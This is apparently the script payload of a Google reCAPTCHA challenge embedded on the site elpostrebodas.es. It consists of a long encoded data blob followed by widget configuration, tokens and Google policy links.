QUww4HDsHbDkikow4Q7dC5zw6wpwqbDpULDljEwEUtzw5vDk8KMw7Q4wqQ4NMKiwowiwpDCs8Ojw7bDmg7Dj8OOw7fCuGJTKTPCkcO7w6EHXMO5w75Pw4PCsjFCw4V7V0tDJcOEwql3wq/[base64]/FgLCkSxywq0pwrMFwoQ3w6JhNsO0LhPCtMOBw7fCucKlTztOwrpTGQhWw5LDkFDCnXYFQ8OUFkTDv1LDjcKYwrbDiQgRw6TCoMKHw7sUPsOiwpLDgDzDqmjDriY6wqTDn2XDsEsqJsK8CcKYwpvDoSjDsTjDhMKawqIrwoMMIMOTw7Qjw58oTMKvwqA/LsO5ZVB6LsOjAMOmXA9Mw5USwoXCo8OqwrFqwrfCpWvDuABWaS/CiDHDhcOlw4BUwr7DuDXCgAg6wr3Cm8KNw6XCuRRNwp/[base64]/[base64]/DjWVdw5FfwrrDtHjDkmfCoMKtwpIHEMOLHsOMFlfCr8OJcMKgw6w2w4DDsQExw6shAj/Dsxlcw55OFEdbYW/ChcKxw6TDhcOWZSB3wqLCqwkRRMOrODF3w4J8wqnCnUDCt2DDpV/CoMOZwoYNw6t/wqbCjsO5ZcOaYTbCk8K3wqonw6hJw6BZw4dvw4gmwrx/[base64]/DrEXDhmd+ISnCtsKRa8OxwqErCsK7bcKDX8K4woYlUCs7Zx/Cq8Kxw6Qvwp3CtcOMwoEzwoFkw4VIDMOswpAndcK6wpMwKXXCrjxOKmvCvV/CgV8Cw5DCmQvCl8OOw5TCmCAmTcK3dUgUfsOjBsOPwqHDt8O3w5AFw5vCssOudk3DpU5Gw5zDhnB+WsKzwpxCwpfCmiDCgnlicjdkw6vDhsOcw4Bnwrc5w7fDtMK3AyDDq8KywqYiw40nDMO/[base64]/w6jCtBDDvMO8GD3DnsKMwpEZXDh/E8KXM1ZCw6JVZsO0wo3Co8KBKcObw5XDjMKOwo/[base64]/Cl8K3fDVFw67DmMKIBDIIMsOoF1cpwq5jw4hwPsOSw7nCng13wpARK0HDgSPDicOTw7ggFcOlYcOgwqMaZA7DkcOLwqvDicKQw4bCkcKofjHCocOYRsKJwo0jJVFtIFfCrsKfw5vClcKDwr7Ck2hoECZ/fSTCpcKLVcOEXMKJw5TDtcOiw7ZtfsOBNsKrw7DDmMKWwqvCjx5OJ8KEHEhHPsKowqgoecK3fsK5w7PCi8KucRF/[base64]/EMKjw70Bw7A1asOvw68+w6EWw6vDpWvCvMK3w7ZiECBPw4RiHwbDi3/[base64]/CgsK5McK3wqXCvWDCpz/CoMORcSR2wr0ZURXCtFTChkTCp8KrPgdMwp/DvmfCosOfw7XDucKSMgMtLsOJw5DCrz/Ds8KtDVhBw6Igw5rDmFHDnlt4BsOFw6PCscOZEm7Ds8K7HxzDhcOOYSbCg8KXHFjDglUoEsOuYcOVwozDkcKZwqDCuArChcKpw5oMecK/w40pw6XCvlXDrA3CmMKRRgPCtl/Dl8OoKn/Cs8Onw53CkhgZHsOLIyrDiMKIGsOxdsKXwowuwoNqw7rCicOkw5vCocKswqgaw47CicObwrnDhHnDmn41XyxjNAd+w4gHBcOHwoNewoDDq3cLA1rCpnwsw5s2wrlmw6DDmxnCi1Ncw6jCl0cBwp/DkQbDu3dLwoMcw6FGw4RPfDbCl8K6YMOqwrbCssODwpx5woBgTiopfTVeWnbCizEle8KLw5TDigoHOVnDrwsCZsO2w6TCmcKWNsOTw4YswqskwrnChUFGw45YeiJGdnpzF8O/[base64]/wq/CisO8wqg3wodhw6cmwp0QDcKNwp7CusOYw50pOyxPUMKPMkDCqMK2KsKdw6Myw5Ivw79VW3YjwqXCosOawqLCsgkmw4BUwqFXw59qwo3Dq0jCjiDDk8KuFS7DnMONfVDDrcKrMDfDmMONYGdZdW5Bw6/DlDsnwqd2w4RTw54lw55EfCnClkYFHcOfw77DsMOPZMOqQRDDv0QDw5IIwq/[base64]/asOhSxbCiA1Pw4EVBmjCqWI3BMOawqXDoHHCi39VeMO0bipNwozDq0wsw4EqYMKZworCuMK7D8Ozw4LCvVLDmWJ0wqNyw5bDpMO4wr1oMsKFw4rDg8Kjw5EpAMKNf8O5J3HClTzCssKswqdyR8O6M8K1w6cHLMKewpfCpGEuw4fDtCLDgC00Pw1sw4EESsK+w5/[base64]/CucK/OyXDnsKtw6fCujUVXsKaXlNAYcOKPGfCisOyZ8OdbMOtFXzCvgbClsK/b1Y2aSBXwqBhSwM0wqvCrQHCpmLClE3CuVgzUMOxQFQ5w54vwpbCp8OqwpXDscO1amEIwqvCo3Vdw5lZGwhQchDCvzLCrH7CmcO0wqcWw6LDucOsw51cPyc7WMOIw5PCkiTDlV/[base64]/ChCnCgzXCsDLCg8OwwoXCpsKCJsO4w7NFKsOOw40Xwq53Q8OwGRfCvigawqrDkcKzw6zDqWfCq0bCshZrdMOOQcK9TS/DqsOfw4NBwrgiHRrDjTnCocKKwovCrsOVw73DoMOAwrbCr07ClzoqAXTCjQZJw5nClsOkA2V0OFdtw4jCnMOcw4YpB8KvHsONKkZHwoTDi8KOw5vCtMKbaWvCjsKOw5guw4nClDopAcK4w4t3Cz/[base64]/Dgj4CF8Ktw6goXkRXf8KcwrN8ElRKwrg5woBHwoLDu8Klw6lyw69Zw5zCqnlnasOiwqbCosKLw4TCjBPCpcKTalI7w51iL8KCw5EMNVnCqRDCiwksw6bDtBzCpw/ClsKIQMKLwoxhwoHDkHLDpWHCuMKSey7Cu8OoY8OcwpzDn3swe2rCisO9Pm3CmVE/w77Dl8KADj/[base64]/CicOUwrYzw6Y8b3c+wol0C8O7ccKsG8KIwpQOw4k2w7rDkz/Dr8KoCsKGw43CvcOBw496SirCnyPCpMOWwpLCoCADRihewqlaVcKLw7ZND8O8woNWwpYKSsKZElZxwqvDmcOHKMO5w4EUVDrChx7CkgHCuGwIahHCtnbDl8OKcmgrw49mw4nCmkRvGiYCRsKbQwLCh8OeTcOawpdRa8OHw7gOw6DDvMOlw6Azw5I8w6o/[base64]/[base64]/DnUXCu8OLF0QqEH/[base64]/wo7CnjlgJsOWw6ROQcODw75hSsOcwpjDtCFiw6VNwoDCii9rWsOkwpbDhcOaA8KWwrDDlMKJNMOaw43CgCN9fmoeci/CocOpw4d+NMO2KThJw5TDnU/DkTXDmXUpZ8KHw5c3QsKQwpEzwqnDisO3Mm/[base64]/wq1Uw6VJwoZcwpnCmGfDpUzDgz/[base64]/CjsOEwo84wrowBRwMXVwJwofDnwXDpnHDkH/DpsKcYjNeWVpFwq4two4NeMKsw5gjYF/CqcKRw6TCsMKQRcKBbcOAw4nCsMK0wr3Dp3XCk8Odw7rDksK1QUYpwpfDrMORwqvDgTZMwqjDm8KGw6TCsH4Xw6s5eMKZdDzCoMOkw4AfWsKhCUnDvldcA0dTdsK6w7J6ATXDl0DCrS5CPnNcFj/DgsK2w5/Cmk/CgnoqSV1vwro9JXd3woPCrcKOwqlqw51Tw5DDtMKQwoUow58cworDgTfChyHCpsKow7DDuCPCunfDmcOFwrEGwq1jwrt3GMOKwpnDrgwGdcO1w4oSXcKlO8O3RsKkcxNTLMKvLMOtbEkpYlQUw4lEw5/[base64]/DisKhFMOxwqbDjygJVcKKwr1hwqJJw69mwopYCBTCgmvDkMOqBsOuw7o8TsK6wobCiMOQwp87woAzEyYuwpfCpcKlQg4eSDPDmcK7w4Ejw4xvflUAwq/[base64]/Dsk49woNYwqvDqsKrw6Udwo3Cr8KZJjBsAcKOecKBOsKKwpvCg37CpyjCgwsCwq7DqGLDqEwPYsKEw7zChcKJw4vCtcOxw5vCgcOpd8KbwoDDq0/Doh/CrcOeE8KlbMKVeABtwqXDp2rDrcONN8Oib8KUMhAyXsO2fMOqdivCix9XYsKxw6rDrcOYw6PCvXAewr92w6wDw6IAwpjCoSbDjjUAw5XDgVrCsMOxeAk7w4JSw4NHwqgNLsKlwpg3E8KXwoPCgcOrdMKUamp/w77Ck8KHBDl8JF/DuMKow7XCiATClkHCq8K/Yy7Du8O0wqvCilMRKsODwpQsEGoTccK4wofCkE3CsFUtwqEIRMKOaWVvwovDvMKMUlkSGVTDnsKVC2PCsi3CgcK9XsObQ1YmwoFWeMKnwqrCqhRvHcO9JcKNM03CpcK5wpoqw5DDkFjCucK3wrA/LXAvw43DrcKXwppuw5VLJ8OWU2VwwoHDhMKLDW7DrDDCkxNYQcOnw5peNMOiaCFxwpfDr1o0FMK7S8OlwqrDmcOXC8KBwq3DgWrDvMOHEGQrcxkIbVLDmCHDi8KrAsORIsOVT0DDn0cmcCgiFsKfw5YOw7HDrC42BhBFScOaw6RleWFNdRI/w7VowqZwJFAFUcKxw41zw740f18/E3hZBCLCn8OtaHEtwrnCg8KvCcKkVVLDgSHDsDZHGF/DlsKCd8OOSMO4wq/Du3jDpi4lw4fDsSPCn8K/[base64]/b8OWwrXDksOgMAfCvMKPwoXClj7Dk8KWw7nCncK1wp8aw6VybGgaw6vCgikBc8O6w4nCkcK2S8OIw6jDlMKMwqd4T05PHsKjJMK0wqgxAcOKFMOnCMOsw4/[base64]/Ds8KzfgBNw59JM0DClsKvPcO/wrbDs8KVw6TDsBUJw7XCs8KvwooZw7/ChxbDmsOawrLCpsKgwq8MNWLCoypQUsO9UMKcXcKgGcOqYsObw5AZDiHCvMKCXcOEUAlaD8KMw5xKwr7CuMKKw6QWw6/Dn8OdwqvDmG16YgJqd29TBQvCgMO2woTCssO8NzdQEQXCoMKhIC59w6dNAEBKw7offxp6CcOWw4/[base64]/w7onDwJJwonDnQ41VmTDpAgMwq5YwrnDiXV8wpwOHhZaw6Qaw47DmMK7w5vCmS9mwqB4FsKXw4gcG8KtwqXCqsKifsO+w60uTXoaw4XDkMOSWBbDqsKtw4Zow4fDnWEWwq0XaMKgwqLCoMO7JsKFRG/CnglBTl7CkcKFIl3DmmzDm8KCwqTDgcOdw5c9bjrCoUHCuVwZwqw2EMKhVMKOQVDCrMKnwqAow7VkUlPDsE3DuMK5C0p3ERsUMVPChcKHwoEGw5DCiMKxwog0IwlpMls4esOhScOow512UcKow5cJwqRtw4LDniLDmA/[base64]/BSMLEMOHcT9AdsKLO8K/w4jDj8KWAWTCh8K/HlBKASJxw63CgjDDrVXDo1oHZsKgQBnCjE5/c8K5F8OIB8OXw6HDncK4LkUpw5/Co8Oaw7oCWA5zXDXCszIjw5zDn8KEeULChyYdGyjCpkrDgMKhYjF6bQvCi0RIwq8Pw5nCosKewrLDtWTCvsKDNMObw6rCtxEhwrLDtlHDp18gSVTDsRMxwqMeQ8OOw60owolUwp0Lw6EVwqlgEcK6w740w5DDqjUgCifCt8KAAcOaC8OHwp9GZsKoUg3CngYuwr/Csm7DtUFjwrUTwr8hAhUVAB/DjhrDgsOVA8OMUETDlcKQwpcwCShmwqfCn8KMWjrDqSR+w6/DkcK9wpXClsK6fsKDYmBASRFRwq8DwqZ7w4F3wpPCjUPDvVfDoA9zw4fCkGwlw4QrQFJew7fCpQjDtcOfLylRLWbDh2nCu8KEb0nCg8ORwoZNfEcMw68Ee8K7ScK3wrBXw6Y1Z8OqcMKMwpRfwqzCuELChcK6w5d0TsK/wq5eS0fCmF8ZE8OyUMOpKMOfUMKxbE7CsSfDkgjDl0/[base64]/[base64]/Dr8OiwqfCu8OnNH3ChsKrwrvCtmDDv2TDr8OfWgYrasK8w6dmwoXDgXPDn8KdDcKJdQLDmy3CncKKecKfIRIxwrs4VsOhw4lcUcO7BWEywoTCjsOqw6BdwqZlMW/Dv3UMwpTDgcKHwoDCqMKEwolzIzPCksKgJH4twr3DqMKfViEmcsOkw4rDkTzDtcOpYmguwpPCtMKHO8OKQxPChMO7w6DCg8Kkwq/Cuz1mw7VnAydtw7wWSk0pQE3Dm8ODfnvCj0jCgnnDs8OFH1HDhcKhNBbCkX/CmU9kCcOlwpTCn1LDlkE5DGDDrUbDu8KYwqRjBEtWScOPXMKQwpTCtsOSBxPDhQHDqcOVCcOfw5TDuMKcYXfDhyPCnBpuwqnDtsO0IMKsJxFldXnCmcKGFcOHDcKzUm7Co8K9NcKsYhPDuHzDjMK6HMOjwrB9wpbCvcOrw4bDlBc8NX/[base64]/YsO0wqXDphDCvsK2w41bWsKYw4fDnykowqzCmsODwpEPKyF+ZcOGLSbCqHZ8wpAqw4TCszLCmC3DosK6w60hwovDoy7CqsK0w4XCvgLDrcKTS8Oaw7cQG1DCg8KwUBAsw6BFw5fCrcOww4LCocO+csKwwrFXejDDpsOxUcKCQcKsbcO5wo/ClTPCrMK9w4PCu0p0FRAmwrl3FCzCiMKHUm9NGyJ1w7Jnwq3CosO8dG7DgsOWKznDrMOUwpbDmGvCusKuN8KDdMKyw7QSwqQ3wozDlj3CmijCjsKUw4BLeE1UPMKHwqDDsF/Cl8KKKizDmCQQw4XCp8KcwrNDwqLCuMOGw7zDhhbDjikYf2rDkgAdIcKYSsOkw7wTc8KvSMOqBE8kw7fDsMOTYR/CqsOMwr87D2LDucOpw4hYwoEqI8O7PcKOVCbClkomFcKjw6vDljlgVsO3MsOHw7FxYMOpwqIEOkYWwpMaR2TCu8Oww5hdaSbCg3UKChnDvCwrJ8OfwpHClQ4jwpXDosOWwodTGMKUwr/[base64]/CnVPDriHDmsKXwrTDqMOWwoUcBiAlX3puS1HCjjzDpMKww4/DsMKCT8KBw5hAFSHCsWUoUyXDjV1IfsKhNcKKIDzCoiTDtAnDhC7DiwDCq8OSKGc1w53CtMOpPU/CpsKML8OxwpJ4w77Ds8OpwovCt8O+w7bDtMK8NMKIUD/DnsKISGo9w6fDnXfCiMKbVcKgwpRhw5PCssOYwqN/wpzChFZKJMO9w7ZMC2UjDlUNQC00fMO2wpxoVwHCvnLCryxjH2nClMKhw4xndCtcw5ZdHWZeLg5fw5N4w5EtwoMOwqLCnS/ClVDCkz3CiD7DvmJbCnc5ennCnjZ0GsOqwr/DkmHCvcKJW8OZG8OBw6vDhcKMLMKSw4pqwrLCqjTCtcK6TiRIJWMhwrYYKy8yw4QjwpVmBMKFPcOnwoElEgjCqhTDvVPCksOEw4ZYUBtDw4jDicK/NsK8DcKUwpHDmMK5cFJaAnfCvWTCpMKUbMOiGcKWJErCiMKlasO4UsKfVMOVw6vCkXjDhFYiM8OawpTCggLCtzoQwrPDgMOgw6/[base64]/[base64]/DiRJBOw17HMObFsKlD8OmWsKTSSxowoRIw7IwwpptAX7DuTceEMKhN8KHw7gSwrXDuMKFO27Ch2d/w4YZwp/[base64]/[base64]/DlmR/w67DvXDCtBh7UGPCuXzDuMO5w5jCrGzCgcKCw5PCuXHDs8OnYcOAw6vDj8Orehw9wpfDmsOydn7DrkVpw5/DnQQiwpQtNCrDh0M4wqoJODzCoiTDl2PCsUczP18hKcOpw4wCWMKFCXHCucOKwpPDj8OUQcO8R8KAwrjDmhfDusOMcGInw6/DqibDpcKUEMOwRMOJw7TCt8KUFcKSw4fCq8OgasOPwr7CmsK4wrHCl8KxdT1Yw7LDpArDqMK6w4MEcMKsw44IW8OxHsOVFSzCrsOqJsOZWMOKwr08a8KZwp/DrEp5wp0WFW80C8OpcxfCoV8SHsOCQcOEw4nDjjPCkGbDlXgCw7vCn2c+wonCnSB6FDLDlsO0w60Jw6NqFTnCoihpw47CqXQdEmfDlcOkw7fDgz1hbMKEw4c7w7rCh8KjwqPDkcO+G8KqwpU2J8OqU8KgdMKHDikKw7DDisO6AMKVZERjJsKpRxLDt8K+wo4EYjjCkF/Ct2/DpcOpw6nDkV/CpxrCrsOKwr44w7JGw6QCwrPCo8K6wp/CuD9TwqpTenjCmcKHwoMvdWAadkdGRH3DlMKwUTMwLxpWecOeLcOhUMKeXyrCgcOHHh/DjsKuBcKTw7HDgh97IR8dwqgLbMOVwpXCpBZKDcKcdgLDnsOowoJbwrcVOcOcAzzDlwTChAotw6IDw7rDvMKSw5fCtXYFGHZbcsOrIsOYC8Oqw67DmwhCwoPClcOwaxtlYsOyasKWwp3Cu8OSBAbDp8KywoQ5w5IIez/DpsKsax7CvkBlw6zCo8KeSsKJwpHCn0ExwpjDocKyHcOaDsOJw4MLFGXDgE8TaRtdw4HCkncECsKSwpHCoXzDhMKEwqQaNSvCjk3CvcKiwrpUBF9OwqU+TWrChxHCr8OGciUQw5fDlhY8Sn4Gc0QzRRTCtjBFw4Utw5pyMMKVw7R5L8O2esKhw5dAw5A4IFZEwr/CrV0/[base64]/[base64]/woBGNhNdwrbCuXNpfMOgwojCnldTQEzCtApBw7DCkgZLw47Cv8OUVSZgHTrDnSTDggoLNCpYw5wjwocGPMKYw5fCtcKRG0w+wrgLWhjDiMKZwqk2wqAlwoLCuS3DscOpAzDCtz91VcOjah/DujNZSsKWw7F2EkFkHMOfw55RLMKoKsO+ElQFERTCg8KheMKHRlbCqcOWMx3CvyXDoBsqw6/DuGchQMOJw5zDuWIjOSkuw5HDgcOueS0XNcOwAMKkwp3CqV/DuMONDcOnw7EDw4fCs8KUw4rDhXrDogXDpcOjw4rCvFHCtGrCsMO1w7s/w6h/woVnfSgEw6jDssKmw5YEwpDDlsKHdsO3w5NuX8Odw5wjYXnCsV9fwqphwpVzwokww47DvMKqK23CljrDrhfCiRXDvcKpwrTDiMO6YMOeW8OqRlw+w7Zgw6nCmD/DucOGCsOyw7xQw4vDgB1TMibDqDjCvANCwoPDgSkQWDrDncK8WA0aw4Z1FMK0HlrCmAJYEcKcw6kAw4DDl8K3SDfCisO2wrxnUcOYSnrCogccwoYGw6pDEXpZwpTDtcOVw6kTAEhwFj7CqcK7HcK7WsOYw6tRKGMjwpURwrLCuhQ2wq7Dj8KiNcOKLcOTKcODaA/CnXZCUnDDqMK2wq43OcKlwr7CtcKnSH/[base64]/w7PDgcKkw6kUw7ZAKsK0w7h0OCjDtAxaE8O/P8KcEz0zw6RldMOHXMKbwqTDl8KFwr9ZVCfClsK1w7vDnyTDuC/[base64]/JUtQJsKzwrxXw7fCoRTCj3XDimjDvMKlwozCgjrDn8Kkw7XCjWvCssOpw6TCq34xw60vwr5Jw7MyJXApHMOVw48twp7DocOYwp3Dk8Oxb2XChcKZXDEPAsKEc8O1DcKYw79yTcKRwoksUhTDscKOw7HCqm98wqLDhALDvF3CvSwfCUZNwpbDq3LCuMK/[base64]/Duk3Dux7CpmhfG0ctw7pUw6fDqGPCoFXCqcOtwqEbw47DlAQZS1Nmwq/[base64]/DncOHw53CqcKHSSnCgEUZdil0KTzDonrCv1HDuGBpwoNAw67DjcOzZnh6w5LCmsOqwqQLW2/CnsKgcsOBFsO4JcK2w4xzLlwrw4hVw5fDiFvCuMOeXsKyw4rDjMODw5/DiQZfQGR1wpR6M8KQwrg0eRjCpgLCjcOmwoTCosK9w5/[base64]/W8KxwoPDusOYwq1ewp/CrAbCmsKTwojCk1cLw6/ClsKpwoRGwol6B8OYw5sBGsOAT20pwoHCt8Kxw5tUwrU0w4HCicKPGMK8J8OWN8K2I8K8w5crBxXDim/CssK4wrI/UcOrf8KTeynDpMK6wosxwpnCmDnDgH3ClsKDw5lWw6oTGMKTwp/DoMOgMcKpYMOZwrHDjmIiw4dPdTlhwrQ/wr5Rw6gqTAtBwobCknRPWsOOwpoew4bClTzDrDd5ZiDDmWPCj8OFwqZuworChyXDiMOSwqHCqMOpS3lewpDDt8KiYsOhw4XChDPCo27DicKbw43DjcOOBV7DsjzCqAjDqMO/FMODcRl1Y2hKwpLCjSIcw6jCqcO/OMOPw6XDsUdSw7VZa8Olwq8OJAF3AiLClX3Cm0AzZ8Ojw6YkUsO1wpwlfSbCkjEAw4/Do8K4KcKGT8KfOMOswoDCnsKSw4NSw5pgTcOtemrDu1dMw5/[base64]/YEQow5cvIMOvUcKrO8Orwq1lw6vDrjAyw7jCj8KpYDDCpMKzw5xOwoXCicOrG8KXB2nCoybDmjfCpmbCtxXDpEtTwpJqwoDDp8Otw4UYwqwlHcOMFC9iwr3DssOAw7PDozF4w4gmwp/Cs8K5w4YpSnbCvMKKZMOFw58+w4jCqsKpCMOuKnV6w7gQI18mw5/Dv1PDn0DCqMK3w44SdH3DpcKsKMK7wrtOZyHDvcKsYMOQw63CnsKqAcKPMjtRVMOMOSxRw6/Cr8KRMcO6w6wHAMKWG0lhZFJNwrxifMKlw53CtkbCm2LDhA8dw6DCkcOow6DCqMOaUcKBWR0jwrxrw7NDIsKuw69ceyJIw5YAa3sbbcORw7nCoMKyUsOAwpjCsQHDsCDDo33CgCITXsKAw71mwoEJw7BZwp5Ewr/DoH3DnHspOwxOQgbChMONQMOHOmDCuMO9w4xSflo7B8KgwowjMiIBwr4OOcKOwqEzWRXCpG3DrsKZw6YQEcKgMcOPwp/Cj8KjwqMmMsKgVMO3eMKpw7kBRMOHGhwATMK4NE/[base64]/KCU9ZMOHCB7DhD9Vw4kVIMOtOcOHwo1wIG5Of8K6AVPDtTVcBSjDjVrCvRhqScOiwqTDqcKXcwFWwoE6w6tQw6gIZQAZw7A4wqjCoX/Dm8O0OBcvFcOnZwg0wqR8TVESUyA5NhUmIsK4TsO4ZcO2HEPCklfDtnlrwrAMSB0VwrLCpsKLw7PCjMK7ZnfCqUZawpAkw6ARcsOZUBvDog0eM8OAW8Kuwq/DosObTFlMYcOVbR4jw4rCimVsCSJMPkZ2XllucMK+a8KrwqMJMcO+VsOBAcKrMcO7EcOhPcKiOsKDwrYpwrMhZMOMwpR7QQU7MHxiYMKTcwEUPnNxw5/DssODwpE+wpI4w6gqwpRTO1R3T0bCl8KRw6olH0HDqMOVBsKQw6TDgMKrcMKAckbCj0PChHgywqvCl8KERjnCp8KDV8Kcwq4Aw5bDmBkgwqleIEkawoDDhz/CrMO5C8KFw5bDlcOgw4TCmTPCnA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://elpostrebodas.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RyZAe9xAJsVwwg6hwclVKCwRNEpq0EEooelEbZapinU\\u003d\x22,1,0,null,1,1769038943675,0,0,[210,220,191,62],null,[244,68,14,83,194],\x22RC-dBmk_nAdOlD1MQ\x22,null,null,null,null,null,\x220dAFcWeA43UO8ob5ParfHv86faK7jZ0JDphvGdWo8ENIiyfJUbSkvn9-jx4gdr3RP1lZxKAYaRPBYvHc6DsgkREWtTgN_7ouG-Wg\x22,1769121743728]");
    </script></body></html>